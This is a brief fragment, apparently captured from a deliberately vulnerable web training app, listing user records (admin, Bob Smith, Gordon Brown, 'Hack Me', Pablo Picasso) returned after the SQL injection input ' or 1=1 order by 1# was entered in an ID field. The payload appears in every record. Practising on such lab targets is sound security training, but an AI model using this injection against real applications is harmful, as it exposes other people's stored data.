 ID: ' or 1=1 order by 1#
First name: admin
Surname: admin
ID: ' or 1=1 order by 1#
First name: Bob
Surname: Smith
ID: ' or 1=1 order by 1#
First name: Gordon
Surname: Brown
ID: ' or 1=1 order by 1#
First name: Hack
Surname: Me
ID: ' or 1=1 order by 1#
First name: Pablo
Surname: Picasso